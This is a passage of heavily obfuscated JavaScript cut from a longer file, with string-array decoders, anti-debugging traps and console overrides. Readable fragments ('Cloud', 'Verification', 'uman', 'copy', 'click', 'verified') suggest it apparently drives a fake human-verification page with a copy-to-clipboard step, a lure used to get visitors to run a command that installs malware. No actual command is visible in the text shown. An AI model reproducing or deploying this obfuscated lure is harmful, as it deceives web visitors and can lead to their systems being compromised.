_0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>
<p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ